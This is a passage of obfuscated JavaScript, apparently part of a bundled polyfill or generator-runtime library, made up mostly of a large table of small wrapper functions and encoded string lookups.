_0x5aec04(_0x320135);},'vSlDo':function(_0x32a537,_0x4637de,_0x2ff7a6,_0x1d8adc){return _0x32a537(_0x4637de,_0x2ff7a6,_0x1d8adc);},'Tnyvu':function(_0x5ece5c,_0x471ed4){return _0x5ece5c(_0x471ed4);},'ZwXqL':function(_0x140616,_0x1c1bd9){return _0x140616(_0x1c1bd9);},'DkgmA':function(_0x35442e,_0x72034f){return _0x35442e(_0x72034f);},'UdcqQ':function(_0x553f9e,_0x155676){return _0x553f9e(_0x155676);},'mDGCU':function(_0x33beb9,_0x37e240){return _0x33beb9(_0x37e240);},'ZngCf':function(_0x290e53,_0x557f12){return _0x290e53(_0x557f12);},'VzNsT':_0x4e22a8(0x7db),'gbdcq':function(_0x4e8b69,_0x5b0565){return _0x4e8b69(_0x5b0565);},'mKMPh':function(_0xaae49,_0x3fae82){return _0xaae49+_0x3fae82;},'ZBqAD':function(_0xe16c17,_0x3eddf4){return _0xe16c17*_0x3eddf4;},'Yhvuu':function(_0x29b5d2,_0x2365de){return _0x29b5d2+_0x2365de;},'jIuGs':function(_0x16ebd0,_0x1aa6ee){return _0x16ebd0*_0x1aa6ee;},'DOzbZ':function(_0x310c43,_0x330c2b,_0xf1bb7c,_0x3d525b){return _0x310c43(_0x330c2b,_0xf1bb7c,_0x3d525b);},'Fqnxg':function(_0x507486,_0x2c71fb){return _0x507486+_0x2c71fb;},'RHgGf':function(_0xdfc078,_0x5077ed){return _0xdfc078(_0x5077ed);},'ncIFB':function(_0x49d84e,_0x5f428c){return _0x49d84e(_0x5f428c);},'yFndz':function(_0x3e4d2f,_0x5d88df){return _0x3e4d2f+_0x5d88df;},'OfCsl':function(_0x26508b,_0x4a197b){return _0x26508b*_0x4a197b;},'mTihy':function(_0x57e4b7,_0x3cb4c1){return _0x57e4b7(_0x3cb4c1);},'AjymM':_0x4e22a8(0x244),'dUUIN':function(_0x317746,_0x3f72cb){return _0x317746(_0x3f72cb);},'BYOdG':function(_0x1d81fd,_0x5b00aa){return _0x1d81fd==_0x5b00aa;},'rVxDU':function(_0x3ea1f0,_0x212f15){return _0x3ea1f0(_0x212f15);},'RGokB':function(_0x20ee53,_0x27e722){return _0x20ee53+_0x27e722;},'LuRRu':function(_0x354759,_0x5aaa65){return _0x354759||_0x5aaa65;},'PPhoU':function(_0x5d1c68,_0x3fe02b){return _0x5d1c68(_0x3fe02b);},'NfXah':function(_0x3b42f0,_0x2310b8){return _0x3b42f0(_0x2310b8);},'YALLd':function(_0x159de4,_0x461c77){return _0x159de4(_0x461c77);},'LSetR':function(_0x4e0976,_0x2e48ff){return _0x4e0976(_0x2e48ff);},'rPiKo':function(_0x4eb194,_0x408d33){return _0x4eb194(_0x408d33);},'WfUMG':function(_0x5ece33,_0x530f6e,_0x16f749,_0x2da666){return _0x5ece33(_0x530f6e,_0x16f749,_0x2da666);},'eusIs':function(_0x51c29a,_0x2f9a71){return _0x51c29a(_0x2f9a71);},'DNPYX':function(_0x425a21,_0x52020d,_0x46eab4,_0x22534b){return _0x425a21(_0x52020d,_0x46eab4,_0x22534b);},'HiSNw':function(_0x3d3e93,_0x16762c){return _0x3d3e93(_0x16762c);},'dsHZa':function(_0x3c35be,_0x2995ac){return _0x3c35be(_0x2995ac);},'EjSUU':function(_0x43523e,_0x22b85c,_0x46b042,_0x3f9b87){return _0x43523e(_0x22b85c,_0x46b042,_0x3f9b87);},'CvdMk':function(_0x4e462d,_0x9394a1){return _0x4e462d(_0x9394a1);},'TsVeh':function(_0x1fde8d,_0x1b5b52){return _0x1fde8d(_0x1b5b52);},'yDOzS':function(_0x103a07,_0x345dae,_0xe3d567,_0x7b7288){return _0x103a07(_0x345dae,_0xe3d567,_0x7b7288);},'Jloax':function(_0x578204,_0x1a306b){return _0x578204(_0x1a306b);},'XHaZb':function(_0x11eaeb,_0x4eaeeb,_0x37d889){return _0x11eaeb(_0x4eaeeb,_0x37d889);},'nDUHp':function(_0x366c87,_0x3dcfd6){return _0x366c87(_0x3dcfd6);},'sqTJw':function(_0x154388,_0xfd5413){return _0x154388(_0xfd5413);},'CJqbw':function(_0x3f3fee,_0x2f84a0){return _0x3f3fee(_0x2f84a0);},'kXarX':function(_0x20d993,_0x37bda8){return _0x20d993 in _0x37bda8;},'WiSej':function(_0x22430f,_0x48045a,_0x49e793,_0x309137){return _0x22430f(_0x48045a,_0x49e793,_0x309137);},'AGoIr':function(_0x5c2098,_0x507dc5){return _0x5c2098(_0x507dc5);},'PvdXE':function(_0xd34642,_0x1b9c7d,_0x1a388,_0x3156d6){return _0xd34642(_0x1b9c7d,_0x1a388,_0x3156d6);},'FmKdL':function(_0x395b25,_0x848037){return _0x395b25(_0x848037);},'nzcaV':function(_0x32728e,_0x10c865){return _0x32728e(_0x10c865);},'SlsiD':function(_0x579b8c,_0x2f0a85){return _0x579b8c(_0x2f0a85);},'qqLOQ':function(_0x23c7fd,_0x5d6fb2,_0x105173,_0x151920){return _0x23c7fd(_0x5d6fb2,_0x105173,_0x151920);},'HCgwG':function(_0x44b004,_0x50f2a5){return _0x44b004(_0x50f2a5);},'hUeLh':function(_0x16e213,_0xc32a15){return _0x16e213(_0xc32a15);},'CQpes':function(_0x3c1041,_0x5e2a42,_0x2cdf1c,_0x1660cb){return _0x3c1041(_0x5e2a42,_0x2cdf1c,_0x1660cb);},'HSICO':function(_0x4ba3f7,_0x36f7b7){return _0x4ba3f7<_0x36f7b7;},'Eauhh':function(_0x257137,_0x323e78){return _0x257137(_0x323e78);},'Rgytw':function(_0x2670bd,_0x2b557a){return _0x2670bd(_0x2b557a);},'UwyjP':function(_0xd04de,_0x50e0a3,_0x8a5732,_0x1a9bf7,_0x1bb8a5){return _0xd04de(_0x50e0a3,_0x8a5732,_0x1a9bf7,_0x1bb8a5);},'mOsMV':function(_0x4f56a5,_0x13274d){return _0x4f56a5(_0x13274d);},'OnPhc':function(_0x47196b,_0x3e7d7f){return _0x47196b===_0x3e7d7f;},'BuYWM':function(_0x3af2c5,_0x49e180){return _0x3af2c5===_0x49e180;},'TqBsJ':function(_0x17f66e,_0x58f76d){return _0x17f66e(_0x58f76d);},'SWigJ':function(_0x544430,_0x586b7e){return _0x544430(_0x586b7e);},'hOgNu':function(_0x54afb1,_0x183ef6){return _0x54afb1(_0x183ef6);},'RhCVc':function(_0x264361,_0x137a2c){return _0x264361!=_0x137a2c;},'VxUnB':function(_0x4e7cf9,_0x5e86d7,_0x406881){return _0x4e7cf9(_0x5e86d7,_0x406881);},'sRdPf':function(_0x588e23,_0x47d4d8){return _0x588e23 in _0x47d4d8;},'kDhhW':function(_0x10206e,_0x22c454,_0x47cec6,_0x5e5484){return _0x10206e(_0x22c454,_0x47cec6,_0x5e5484);},'BmfDC':function(_0x30ecf3,_0x5b38f7){return _0x30ecf3===_0x5b38f7;},'QdUZE':function(_0x36e7ad,_0x2606df,_0x769504,_0x1a1022){return _0x36e7ad(_0x2606df,_0x769504,_0x1a1022);},'TLyzS':function(_0x14989d,_0x450597){return _0x14989d(_0x450597);},'iiyKp':function(_0x12dcb4,_0x1c0c0e){return _0x12dcb4(_0x1c0c0e);},'NQeqY':function(_0x2685e7,_0x1eff4d){return _0x2685e7(_0x1eff4d);},'CrkTA':function(_0x14cf13,_0x282409){return _0x14cf13(_0x282409);},'lidRt':function(_0x3c4a38,_0x3fd856){return _0x3c4a38!==_0x3fd856;},'MTwPz':function(_0x5e50e5,_0x107d4b){return _0x5e50e5(_0x107d4b);},'hccIc':function(_0x366aaa,_0x5d52ba){return _0x366aaa!=_0x5d52ba;},'cVUUN':function(_0x432e26,_0x51e3be){return _0x432e26(_0x51e3be);},'ktnBn':function(_0xbf5453,_0x3dda48){return _0xbf5453==_0x3dda48;},'wMXXD':_0x4e22a8(0x13b),'RtyXd':function(_0x12a9ea,_0x13bb2){return _0x12a9ea(_0x13bb2);},'ULGzh':function(_0x1dd69e,_0x453996,_0x5a50f8){return _0x1dd69e(_0x453996,_0x5a50f8);},'aWgzF':function(_0x204989,_0x518205){return _0x204989(_0x518205);},'TFLjJ':function(_0x5add2d,_0x4e84ab){return _0x5add2d(_0x4e84ab);},'ohegs':function(_0x36b494,_0x5ea9b4){return _0x36b494(_0x5ea9b4);},'zwrZH':function(_0x3680e5,_0x6514c0){return _0x3680e5(_0x6514c0);},'qIgRs':function(_0x59f0e5,_0xb069c4){return _0x59f0e5==_0xb069c4;},'TtWnW':function(_0x3dc026,_0x433e61){return _0x3dc026!==_0x433e61;},'IOGFs':function(_0x426c93,_0x41edd5,_0x3b9e64,_0x3bc8e3,_0x3401d4){return _0x426c93(_0x41edd5,_0x3b9e64,_0x3bc8e3,_0x3401d4);},'FPVKS':function(_0x1745f2,_0x2ab494){return _0x1745f2(_0x2ab494);},'QfLxZ':function(_0x55c82a,_0x1a2cc6,_0x4b6a00){return _0x55c82a(_0x1a2cc6,_0x4b6a00);},'yXJcJ':function(_0x54c978,_0x511712){return _0x54c978===_0x511712;},'YWbFG':function(_0xee318e,_0x80d67a,_0x183720,_0x42926c){return _0xee318e(_0x80d67a,_0x183720,_0x42926c);},'taRYz':function(_0x19ec45,_0x4df899,_0x99cd49,_0x4283b2,_0x6742a4,_0x4b3b7f,_0x232a1c){return _0x19ec45(_0x4df899,_0x99cd49,_0x4283b2,_0x6742a4,_0x4b3b7f,_0x232a1c);},'IHwvf':function(_0x31524c,_0x438813){return _0x31524c>=_0x438813;},'Wvwex':function(_0x3ba506,_0x5a5c21){return _0x3ba506(_0x5a5c21);},'oXQbm':function(_0x4922d3,_0x44070e){return _0x4922d3(_0x44070e);},'yHXMd':function(_0x16d6b0,_0x71a3fb){return _0x16d6b0(_0x71a3fb);},'pBWXM':function(_0x395a96,_0x4d8435){return _0x395a96(_0x4d8435);},'lOMRC':function(_0x5e765b,_0x9e9555){return _0x5e765b(_0x9e9555);},'LAHIi':function(_0x21b7f5,_0x1a64c1){return _0x21b7f5(_0x1a64c1);},'pUmic':function(_0x2e9462,_0x5ece24){return _0x2e9462(_0x5ece24);},'Zqmlc':function(_0x551a6a,_0x4befba){return _0x551a6a+_0x4befba;},'vGcxD':function(_0x1748b4,_0x34bde2){return _0x1748b4>>>_0x34bde2;},'ZQkZq':function(_0x543e23,_0x1c43fe){return _0x543e23<_0x1c43fe;},'vdnRC':'5|3|1|6|0|4|2','FGyKu':function(_0x1c15e4,_0x59cb5c,_0x515c87){return _0x1c15e4(_0x59cb5c,_0x515c87);},'cWVOE':_0x4e22a8(0x729),'osllY':function(_0x349b0c,_0x2df1be){return _0x349b0c===_0x2df1be;},'hNomj':function(_0x4d268c,_0xc93230){return _0x4d268c<=_0xc93230;},'oZtwt':function(_0x29afac,_0x21c476){return _0x29afac-_0x21c476;},'SCckA':function(_0x2fb897,_0x35878b){return _0x2fb897==_0x35878b;},'zNbOM':_0x4e22a8(0x24f),'aFnPJ':_0x4e22a8(0x955),'OFSQo':function(_0xa43f85,_0xaa70d6){return _0xa43f85!=_0xaa70d6;},'vbtQN':function(_0xdc8a11,_0x5dae8f){return _0xdc8a11>_0x5dae8f;},'lgSWe':function(_0x162d57,_0x3f156a){return _0x162d57===_0x3f156a;},'bWhRP':function(_0x32004c,_0x136e89){return _0x32004c(_0x136e89);},'UjcKx':function(_0x4ea250,_0x27ffd1){return _0x4ea250(_0x27ffd1);},'ywEau':function(_0xbf5571,_0xfc4dc){return _0xbf5571(_0xfc4dc);},'GLJcF':function(_0x1e3f41,_0x52a47d){return _0x1e3f41(_0x52a47d);},'nwtPv':_0x4e22a8(0x24c),'svAhP':'0|1|4|2|3','mdtNP':function(_0x1be7ef,_0x20fbd7){return _0x1be7ef(_0x20fbd7);},'EQhAC':function(_0x2e57af,_0x163c0b){return _0x2e57af(_0x163c0b);},'oInBm':function(_0x2387b9,_0x2e52f6,_0x5a4008){return _0x2387b9(_0x2e52f6,_0x5a4008);},'GJpGC':_0x4e22a8(0x29f),'SzQnH':function(_0x2e9f91,_0x33ac5d){return _0x2e9f91(_0x33ac5d);},'ozQhZ':'anchor','EKltX':'big','tDWJk':function(_0x51770f,_0x48a212){return _0x51770f(_0x48a212);},'SJASx':'bold','WQCRR':function(_0x59357b,_0x37a04d,_0x325fde){return _0x59357b(_0x37a04d,_0x325fde);},'Oywqu':function(_0x44f6a6,_0x223087){return _0x44f6a6(_0x223087);},'IPfEi':function(_0x46afe9,_0x2a95c4,_0x36f65e,_0x5025f5){return _0x46afe9(_0x2a95c4,_0x36f65e,_0x5025f5);},'AhHPH':function(_0x5974e7,_0x2c711b){return _0x5974e7>_0x2c711b;},'mjhUW':function(_0xb515b,_0x5bdbca){return _0xb515b===_0x5bdbca;},'unmWg':function(_0x163222,_0x37f4b0){return _0x163222(_0x37f4b0);},'sJVrQ':_0x4e22a8(0x1ee),'OAofH':_0x4e22a8(0x7ce),'hWIfa':function(_0x56be2d,_0x74e4e1,_0x20e563,_0xd74b07,_0x3c34af){return _0x56be2d(_0x74e4e1,_0x20e563,_0xd74b07,_0x3c34af);},'eqfxb':_0x4e22a8(0x25f),'UNwvg':function(_0x342f04,_0x33bc70){return _0x342f04(_0x33bc70);},'NDWAk':function(_0x3aca8d,_0x4bdd9b){return _0x3aca8d>_0x4bdd9b;},'QpNgu':'\x20is\x20not\x20a\x20valid\x20code\x20point','cEUyF':function(_0x17adb2,_0xe15930){return _0x17adb2<_0xe15930;},'cskDA':function(_0x3931ed,_0x5a1383){return _0x3931ed(_0x5a1383);},'JbkYQ':function(_0x99d733,_0x13edcb){return _0x99d733+_0x13edcb;},'yElsj':function(_0x42a589,_0x3c85b9){return _0x42a589+_0x3c85b9;},'yJeYH':function(_0x244134,_0x456592){return _0x244134>_0x456592;},'GlrcQ':function(_0x4697f6,_0x37ab86){return _0x4697f6(_0x37ab86);},'OACyv':_0x4e22a8(0x1b4),'XIboh':function(_0x40d840,_0x585d5e){return _0x40d840+_0x585d5e;},'DNoQY':function(_0x2564f2,_0x2fda23){return _0x2564f2*_0x2fda23;},'kUXyT':function(_0x49dc61,_0x4c9c1b){return _0x49dc61(_0x4c9c1b);},'qJBFg':_0x4e22a8(0x7c0),'QzMCh':function(_0x17ce5f,_0x5502ae,_0x959c25){return _0x17ce5f(_0x5502ae,_0x959c25);},'SOExu':function(_0x542e76,_0x34d182){return _0x542e76(_0x34d182);},'xxWsK':_0x4e22a8(0x810),'mURnS':function(_0x349c34,_0xb11a44){return _0x349c34(_0xb11a44);},'DPcqx':_0x4e22a8(0x4ea),'YguRS':function(_0x5218af,_0x31cffe){return _0x5218af(_0x31cffe);},'UAtMC':function(_0x367c60,_0x19dd38){return _0x367c60===_0x19dd38;},'Qcmfe':function(_0xb677ab,_0x396c1d){return _0xb677ab(_0x396c1d);},'MfprX':function(_0x504770,_0x462d3c){return _0x504770(_0x462d3c);},'CWOTu':_0x4e22a8(0x52b),'NdLyE':_0x4e22a8(0x187),'dXaEM':_0x4e22a8(0x8b0),'NhwdD':_0x4e22a8(0x1f6),'LRQwI':function(_0x4ba656,_0x566c26,_0x4f4166,_0x5034af){return _0x4ba656(_0x566c26,_0x4f4166,_0x5034af);},'izoiQ':function(_0x2e10c7,_0x418635){return _0x2e10c7(_0x418635);},'RwsVy':function(_0xc05aa1,_0x25b76a){return _0xc05aa1(_0x25b76a);},'LBrHW':function(_0x5c6e4c,_0x1e132f,_0x283601){return _0x5c6e4c(_0x1e132f,_0x283601);},'NWMVb':function(_0x2da680,_0x4546ae,_0x1f8295){return _0x2da680(_0x4546ae,_0x1f8295);},'KnIKd':function(_0xe89fe7,_0x32c306,_0x13a57e,_0x2436b4){return _0xe89fe7(_0x32c306,_0x13a57e,_0x2436b4);},'oGClj':function(_0x5c5d03,_0x4c0c3c,_0x29f396){return _0x5c5d03(_0x4c0c3c,_0x29f396);},'ItwUl':function(_0x20ff69,_0x4e9d0e){return _0x20ff69(_0x4e9d0e);},'cVSiD':function(_0x47459d,_0x391aea){return _0x47459d instanceof _0x391aea;},'HGoLu':_0x4e22a8(0x876),'jTPnp':function(_0x3a3b33,_0x1857be){return _0x3a3b33(_0x1857be);},'nHgFk':function(_0x2be9ae,_0x29380f,_0x57cf38){return _0x2be9ae(_0x29380f,_0x57cf38);},'TrIJn':function(_0x4e7e7c,_0xe1cb4c){return _0x4e7e7c(_0xe1cb4c);},'wntxL':function(_0x26b55b,_0x379386){return _0x26b55b+_0x379386;},'fOKgK':_0x4e22a8(0x50b),'ZuvOH':function(_0x4da09d,_0xd04ccd,_0x439ba1){return _0x4da09d(_0xd04ccd,_0x439ba1);},'VmhRf':function(_0x37465f,_0x5c1bcd){return _0x37465f>_0x5c1bcd;},'iElBj':function(_0x2ad8d7,_0x394c7e){return _0x2ad8d7(_0x394c7e);},'gbHDn':function(_0x11cc18,_0x420d25){return _0x11cc18!==_0x420d25;},'NlQwf':function(_0x55cdc5,_0x43610d){return _0x55cdc5(_0x43610d);},'RTtgc':_0x4e22a8(0x811),'UZnms':function(_0x524d25,_0x4e23a5){return _0x524d25+_0x4e23a5;},'rmxuw':function(_0x8e5cbc,_0x2cfa1c){return _0x8e5cbc*_0x2cfa1c;},'rtgOS':function(_0x4085fa,_0xa4c40,_0x1bc7dc,_0xc56ec7){return _0x4085fa(_0xa4c40,_0x1bc7dc,_0xc56ec7);},'FtpLr':function(_0x465b6f,_0x4531fe){return _0x465b6f+_0x4531fe;},'EkOBy':_0x4e22a8(0x1c9),'HmMDU':_0x4e22a8(0x39a),'OiuVc':function(_0xead566,_0x9f3b8f,_0xe76503,_0x2c73bb){return _0xead566(_0x9f3b8f,_0xe76503,_0x2c73bb);},'IKwZu':_0x4e22a8(0x959),'AqFmC':function(_0x10927f,_0x2e6d48){return _0x10927f>_0x2e6d48;},'DhFDB':_0x4e22a8(0x3ab),'PwFsX':function(_0x2dc56f,_0x294eb3){return _0x2dc56f+_0x294eb3;},'vCQHf':function(_0x6ee21c,_0x3c32a6){return _0x6ee21c(_0x3c32a6);},'fIsuz':function(_0x566a3b,_0x10cdb6){return _0x566a3b(_0x10cdb6);},'lhOyO':function(_0x24272b,_0x48c2b9){return _0x24272b(_0x48c2b9);},'PVETO':function(_0x14d40f,_0x4cc5a4){return _0x14d40f(_0x4cc5a4);},'IKJwS':function(_0x5a0ccd,_0x1598b8){return _0x5a0ccd(_0x1598b8);},'obulC':function(_0x326cce,_0x28ebaf){return _0x326cce(_0x28ebaf);},'wkijC':function(_0x33844a,_0x21d756){return _0x33844a(_0x21d756);},'Zfziz':function(_0x295cf,_0x17b6d7){return _0x295cf(_0x17b6d7);},'awRtu':function(_0x23e8f6,_0x5cfd10){return _0x23e8f6(_0x5cfd10);},'uHruy':function(_0x93347b,_0x5072b2){return _0x93347b(_0x5072b2);},'uFtln':function(_0x43f9a6,_0x80b051){return _0x43f9a6(_0x80b051);},'TPlbZ':function(_0x21a6a3,_0x1fbb72){return _0x21a6a3(_0x1fbb72);},'lMEet':'symbol-registry','fIkfv':function(_0x130a8c,_0xaa9f54){return _0x130a8c(_0xaa9f54);},'ynrbI':_0x4e22a8(0x463),'fRvLP':function(_0x5ded96,_0x2dbacc){return _0x5ded96(_0x2dbacc);},'dOdbt':'op-symbols','uaMwY':function(_0x45249e,_0x4f43b2){return _0x45249e(_0x4f43b2);},'RCpKl':function(_0x20bebe,_0x4cc6ee){return _0x20bebe+_0x4cc6ee;},'miedx':function(_0x344981,_0x193d94){return _0x344981*_0x193d94;},'lNbse':function(_0xda61ec,_0x1fb2d1,_0x3ba864,_0x3d9f41){return _0xda61ec(_0x1fb2d1,_0x3ba864,_0x3d9f41);},'hNREI':function(_0xa33efe,_0x18ad4a){return _0xa33efe*_0x18ad4a;},'JRgBp':function(_0x14fc30,_0x3a4159){return _0x14fc30(_0x3a4159);},'AHCNv':function(_0x532a11,_0x1e227a,_0x507c79,_0x5455b9){return _0x532a11(_0x1e227a,_0x507c79,_0x5455b9);},'aUeKV':function(_0x5e10f5,_0x544324,_0x4a66f3){return _0x5e10f5(_0x544324,_0x4a66f3);},'ugmaN':function(_0x2bf5ab,_0x16ecb7,_0x17213e){return _0x2bf5ab(_0x16ecb7,_0x17213e);},'yvZAs':function(_0x128f5e,_0x1956fa,_0xfad7ab){return _0x128f5e(_0x1956fa,_0xfad7ab);},'OHmks':function(_0x5a6235,_0x2f15b9,_0x2bd5d3){return _0x5a6235(_0x2f15b9,_0x2bd5d3);},'VAMQf':function(_0x4187a4,_0x1b727e,_0x3802cc){return _0x4187a4(_0x1b727e,_0x3802cc);},'VGUMd':function(_0x3f86c4,_0x4980b7){return _0x3f86c4===_0x4980b7;},'crEaV':function(_0x3df587,_0x52ce70,_0x2df1a3){return _0x3df587(_0x52ce70,_0x2df1a3);},'BkoNK':function(_0x45ad3c,_0x57eaa0,_0x2f3599){return _0x45ad3c(_0x57eaa0,_0x2f3599);},'vAbxe':function(_0x53272a,_0x537622){return _0x53272a!=_0x537622;},'HAPhq':function(_0x50ad6a,_0x543d37){return _0x50ad6a!=_0x543d37;},'anmwK':function(_0x3f33a5,_0x3eed07){return _0x3f33a5!=_0x3eed07;},'TUrMy':function(_0x48edff,_0x3d2cd0){return _0x48edff!==_0x3d2cd0;},'FvDjJ':function(_0x439532,_0x1cb775){return _0x439532===_0x1cb775;},'qODwZ':function(_0x450f96,_0x1de0f7,_0x1d6ebe){return _0x450f96(_0x1de0f7,_0x1d6ebe);},'lXHun':function(_0x3829e8,_0x3aa28f,_0x31c39d){return _0x3829e8(_0x3aa28f,_0x31c39d);},'DxfhD':function(_0x45cf16,_0x3e0943){return _0x45cf16===_0x3e0943;},'KEOpD':function(_0x15f3fd,_0x4e10af,_0xcb5cef){return _0x15f3fd(_0x4e10af,_0xcb5cef);},'neYXh':function(_0x4344cd,_0x6804ce){return _0x4344cd(_0x6804ce);},'ZEZBO':function(_0x3639eb,_0xe6411b){return _0x3639eb(_0xe6411b);},'sWtEY':function(_0x402bc3,_0x58f8d8){return _0x402bc3 in _0x58f8d8;},'rqWHg':function(_0x5b4907,_0x208a5f){return _0x5b4907(_0x208a5f);},'pbSOH':function(_0x164acf,_0x1cdc8f){return _0x164acf(_0x1cdc8f);},'FxEGA':function(_0x491b64,_0x59e943){return _0x491b64(_0x59e943);},'tQIsy':function(_0x21f9b1,_0x550234){return _0x21f9b1(_0x550234);},'ydSVU':function(_0x50cbfc,_0x4c1bea){return _0x50cbfc*_0x4c1bea;},'yxlNA':function(_0x27150b,_0x5dbfb3,_0x397463,_0x3ddb58){return _0x27150b(_0x5dbfb3,_0x397463,_0x3ddb58);},'mZlFx':function(_0x45e179,_0x3112ad){return _0x45e179+_0x3112ad;},'eYdyG':function(_0x55124c,_0x1c67d3){return _0x55124c+_0x1c67d3;},'HGDzt':function(_0x112124,_0x2e17f7){return _0x112124(_0x2e17f7);},'eswmF':function(_0x493597,_0x4bc416,_0x54ce3e){return _0x493597(_0x4bc416,_0x54ce3e);},'xiySV':function(_0x349897,_0x453d7e){return _0x349897+_0x453d7e;},'RXOkw':function(_0xb0856b,_0x8f736c){return _0xb0856b(_0x8f736c);},'aRCWh':function(_0xeaf95a,_0x147069,_0x4fbd75,_0x93c871,_0x72f101){return _0xeaf95a(_0x147069,_0x4fbd75,_0x93c871,_0x72f101);},'FwEPr':_0x4e22a8(0x7cf),'XdtpX':function(_0xafec12,_0x5301ee){return _0xafec12(_0x5301ee);},'cCUdI':_0x4e22a8(0x116),'XazTM':function(_0x5e6afd,_0x28c85f,_0xe279f9,_0x5f231f,_0x22baa2){return _0x5e6afd(_0x28c85f,_0xe279f9,_0x5f231f,_0x22baa2);},'mJHDf':_0x4e22a8(0x3d9),'ZIxnP':function(_0x5755a8,_0x3da621,_0x4279a6,_0x51158e,_0x4f9868){return _0x5755a8(_0x3da621,_0x4279a6,_0x51158e,_0x4f9868);},'dsRkV':_0x4e22a8(0xf2),'kaLpR':_0x4e22a8(0x864),'JqsjK':function(_0x3a9f92,_0x4e7e9f,_0x2bde55,_0x4419e2,_0x5f4031){return _0x3a9f92(_0x4e7e9f,_0x2bde55,_0x4419e2,_0x5f4031);},'zyjbP':_0x4e22a8(0x8e7),'BCsKn':function(_0x50db41,_0xab5081){return _0x50db41===_0xab5081;},'LpVuK':function(_0x48c372,_0x48ca85,_0x4dc9dd,_0x51ca7e){return _0x48c372(_0x48ca85,_0x4dc9dd,_0x51ca7e);},'gUrrf':function(_0x12e0ab,_0x564532){return _0x12e0ab(_0x564532);},'yxkNV':function(_0x18b93d,_0x35b73f){return _0x18b93d(_0x35b73f);},'Jxano':function(_0x378b6c,_0x2d6165){return _0x378b6c(_0x2d6165);},'xwogc':function(_0x4f423,_0x3e72ac){return _0x4f423(_0x3e72ac);},'ReOlN':function(_0x358fc5,_0x43ba57){return _0x358fc5(_0x43ba57);},'hJYyq':function(_0x356587,_0x210708){return _0x356587(_0x210708);},'viqJy':function(_0x5765f7,_0x759019){return _0x5765f7(_0x759019);},'pEPyt':function(_0x4ffca3,_0x4d332c){return _0x4ffca3(_0x4d332c);},'tGAFE':function(_0x33a56c,_0xaebf63){return _0x33a56c in _0xaebf63;},'ryyCS':_0x4e22a8(0x4c9),'OxThW':function(_0x21adb7,_0x1ac42d){return _0x21adb7(_0x1ac42d);},'TCIWE':function(_0x3f3f28,_0x1c3a0e){return _0x3f3f28&&_0x1c3a0e;},'BILur':function(_0x417e3c,_0x226aef){return _0x417e3c(_0x226aef);},'KxSCP':function(_0x25abf8,_0x284a7a,_0x12e43d,_0x3e1945,_0xda36bd,_0x170fc7,_0xefb7be,_0x4ccfc4,_0x961c16){return _0x25abf8(_0x284a7a,_0x12e43d,_0x3e1945,_0xda36bd,_0x170fc7,_0xefb7be,_0x4ccfc4,_0x961c16);},'scItX':function(_0x13a6b2,_0x3954ae){return _0x13a6b2(_0x3954ae);},'OBNuk':function(_0x5bbe6b,_0x5372e8){return _0x5bbe6b(_0x5372e8);},'GxfUR':function(_0x506ff9,_0x1a89ca){return _0x506ff9(_0x1a89ca);},'glNsw':function(_0x5f3fa3,_0xc26e18){return _0x5f3fa3(_0xc26e18);},'LzmiV':function(_0x310817,_0x3c4d16){return _0x310817(_0x3c4d16);},'hmPAX':function(_0x1440bc,_0xe90999){return _0x1440bc(_0xe90999);},'Kxtot':function(_0x36e962,_0xf18559){return _0x36e962(_0xf18559);},'KfLGP':function(_0x8c3c6e,_0x47381a){return _0x8c3c6e(_0x47381a);},'NiiYu':function(_0x1afa72,_0xa9ce44){return _0x1afa72(_0xa9ce44);},'lHemO':function(_0x1e731e,_0x482ada){return _0x1e731e(_0x482ada);},'MTicx':function(_0x5a9f30,_0x171bc7){return _0x5a9f30==_0x171bc7;},'oNtnz':function(_0x18c41a,_0xe6db16){return _0x18c41a(_0xe6db16);},'jANuU':function(_0x5232ed,_0x24312c){return _0x5232ed+_0x24312c;},'JRRFG':function(_0x3ab5ae,_0x5d42ce){return _0x3ab5ae*_0x5d42ce;},'Xhkkf':function(_0x4cc5b0,_0x33139e){return _0x4cc5b0>_0x33139e;},'nXRiI':function(_0x4a4717,_0xf8db01){return _0x4a4717(_0xf8db01);},'bSUpU':function(_0x3ac0c3,_0x3c4483){return _0x3ac0c3(_0x3c4483);},'rsydL':function(_0x4cb237,_0x472c4f){return _0x4cb237+_0x472c4f;},'anNOq':_0x4e22a8(0x359),'GjFTP':_0x4e22a8(0x7a8),'BrBzQ':function(_0x3d0ce9,_0x25b777,_0x23038a){return _0x3d0ce9(_0x25b777,_0x23038a);},'eRZKV':_0x4e22a8(0x51d),'FWgIa':_0x4e22a8(0x883),'cwWZf':function(_0x14fa9d,_0x23a296){return _0x14fa9d(_0x23a296);},'XzqWy':function(_0x2d4387,_0x544e39){return _0x2d4387(_0x544e39);},'PgVBe':function(_0x42607d,_0x1f1e6a){return _0x42607d(_0x1f1e6a);},'yXGZV':function(_0x4bece1,_0x1a3f8c){return _0x4bece1(_0x1a3f8c);},'lFerJ':function(_0x39689a,_0x1acd81,_0xa8463f,_0x3a109f){return _0x39689a(_0x1acd81,_0xa8463f,_0x3a109f);},'dgDCQ':function(_0x43be53,_0x19b092,_0x441a4b,_0x10bd40,_0x47bc61){return _0x43be53(_0x19b092,_0x441a4b,_0x10bd40,_0x47bc61);},'JxkRm':function(_0x44bcea,_0x45ded7){return _0x44bcea(_0x45ded7);},'gcSii':function(_0x52d18a,_0x2fb756,_0x16c477){return _0x52d18a(_0x2fb756,_0x16c477);},'mvFGC':function(_0x2efc72,_0x510840){return _0x2efc72==_0x510840;},'qkIWq':function(_0x6e1ae9,_0x47268c){return _0x6e1ae9(_0x47268c);},'Peqkw':function(_0x5bd6ec,_0x31e005){return _0x5bd6ec(_0x31e005);},'FyNLZ':function(_0x23411d,_0x5f4417,_0x5c7f66){return _0x23411d(_0x5f4417,_0x5c7f66);},'izqVe':function(_0x3818e3,_0x19f259){return _0x3818e3+_0x19f259;},'cDQoy':function(_0x37bfab,_0x3e3fd3){return _0x37bfab(_0x3e3fd3);},'ELrkG':function(_0x3b3140,_0x49e86e){return _0x3b3140(_0x49e86e);},'DtnPB':'throw','TCatY':'GeneratorFunction','gUXHE':_0x4e22a8(0x8a0),'tZkcw':function(_0x2f31ec,_0x253c48){return _0x2f31ec===_0x253c48;},'DCAEH':function(_0x1b28fe,_0x7ab488){return _0x1b28fe-_0x7ab488;},'VaZCX':function(_0x16cbd3,_0x1207f0){return _0x16cbd3(_0x1207f0);},'OYiGx':'end','IFpIT':_0x4e22a8(0x429),'MtmHe':function(_0x97367d,_0xddfa3){return _0x97367d<_0xddfa3;},'KBNIj':function(_0x19ec3d,_0x5a57d4,_0x2128db){return _0x19ec3d(_0x5a57d4,_0x2128db);},'cqFQQ':function(_0xf7ae1a,_0x1c68f2){return 